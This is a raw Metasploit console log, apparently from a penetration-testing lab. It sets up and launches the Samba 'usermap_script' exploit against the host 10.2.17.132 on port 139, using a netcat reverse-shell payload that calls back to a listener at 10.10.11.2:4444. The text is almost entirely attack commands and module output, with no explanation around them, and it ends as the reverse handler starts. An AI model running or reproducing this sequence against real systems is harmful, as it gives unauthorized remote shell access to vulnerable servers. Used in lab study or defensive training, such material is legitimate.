 msf6 exploit(multi/samba/usermap_script) > set RHOSTS 10.2.17.132
RHOSTS => 10.2.17.132
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.2.17.132 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.11.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 10.10.11.2:4444